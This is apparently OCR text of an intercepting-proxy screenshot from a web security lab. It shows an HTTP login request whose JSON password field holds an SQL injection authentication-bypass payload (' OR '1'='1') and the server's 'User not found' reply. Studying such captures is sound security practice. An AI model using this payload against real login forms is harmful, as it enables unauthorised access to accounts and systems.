 Request
Pretty Raw Hex
\n
1 POST /index.php/login HTTP/1.1
2 Host: 94.237.54.170:53992
3 Content-Length: 53
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.54.170:53992
8 Referer: http://94.237.54.170:53992/index.php/login
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"administrator",
"password":"' OR '1'='1"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Date: Sat, 27 Apr 2024 22:31:29 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.27
5 Cache-Control: no-store, max-age=0, no-cache
6 Content-Length: 14
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 User not found